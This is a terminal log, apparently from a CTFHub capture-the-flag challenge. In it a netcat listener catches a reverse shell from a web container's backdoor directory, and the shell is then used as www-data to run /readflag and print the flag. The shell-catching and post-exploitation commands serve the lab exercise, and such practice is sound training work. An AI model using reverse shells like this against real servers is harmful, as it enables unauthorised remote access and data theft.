 Web Shell
System load:  0.0                Processes:           248
Usage of /:   20.6% of 39.31GB   Users logged in:     1
Memory usage: 66%                IP address for eth0: 10.0.8.7
Swap usage:   0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
Last login: Sat May 14 15:58:05 2022 from 81.69.102.55
lighthouse@VM-8-7-ubuntu:~$ nc -lvnp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from 121.196.63.59 46338 received!
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@challenge-48111f64b4566e7b-cffb6cfb-jgpp7:/var/www/html/backdoor$ cd ../../../../../
<fb-jgpp7:/var/www/html/backdoor$ cd ../../../../../
www-data@challenge-48111f64b4566e7b-cffb6cfb-jgpp7:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
www-data@challenge-48111f64b4566e7b-cffb6cfb-jgpp7:/$ /readflag
/readflag
ctfhub{6e2c3c0d521975ef0cca1721}
www-data@challenge-48111f64b4566e7b-cffb6cfb-jgpp7:/$